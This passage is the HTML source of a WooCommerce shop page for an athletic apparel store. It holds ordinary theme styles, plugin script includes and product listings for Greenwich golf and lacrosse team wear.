!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"d20a31da58","hash_nonce":"95e7514024","logout_nonce":"44f793db10","post_id":"48812","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-golf-performance-tee-ggg21\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive paged post-type-archive post-type-archive-product paged-78 post-type-paged-78 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce-shop woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Name</strong></span><ul><li><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a href='?avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class="sort-param sort-param-sort"><li><a title='Click to order products descending' class='sort-param-desc' href='?avia_extended_shop_select=yes&product_order=title&product_sort=desc' rel="nofollow">Click to order products ascending</a></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-48812 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-golf-performance-tee-ggg21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White-300x300.jpg" class="wp-image-48823 avia-img-lazy-loading-48823 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Golf Performance Tee (GGG21)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-golf-performance-tee-ggg21/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48812" data-quantity="1" class="button product_type_variable" data-product_id="48812" data-product_sku="WEB-GGG21-PC380" aria-label="Select options for &ldquo;Greenwich Golf Performance Tee (GGG21)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48812" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-48818 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-golf-sport-tek-performance-1-4-zip-ggg21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather-300x300.jpg" class="wp-image-48822 avia-img-lazy-loading-48822 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2021/04/LST850-Charcoal-Heather.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Golf Sport-Tek Performance 1/4 Zip (GGG21)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-golf-sport-tek-performance-1-4-zip-ggg21/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48818" data-quantity="1" class="button product_type_variable" data-product_id="48818" data-product_sku="WEB-GGG21-ST850" aria-label="Select options for &ldquo;Greenwich Golf Sport-Tek Performance 1/4 Zip (GGG21)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48818" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9646 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-agility-fleece-jogger-glaxf18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-450x450.jpg" class="wp-image-9657 avia-img-lazy-loading-9657 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-jogger.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse A4 Agility Fleece Jogger (GLAXF18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-agility-fleece-jogger-glaxf18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9646" data-quantity="1" class="button product_type_variable" data-product_id="9646" data-product_sku="WEB-GLAXF18-A4n6012" aria-label="Select options for &ldquo;Greenwich Lacrosse A4 Agility Fleece Jogger (GLAXF18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9646" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-86747 status-publish first outofstock product_cat-greenwich-lacrosse-boys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
